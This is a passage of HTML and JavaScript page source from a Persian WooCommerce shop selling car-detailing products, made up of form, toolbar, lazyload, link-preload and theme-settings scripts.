					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="7b1edee062" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%AF/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0646\u0645\u062f&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3d5f9108af","wishlist_fragments_nonce":"8e434d7f2f","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"22c0507aeb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rt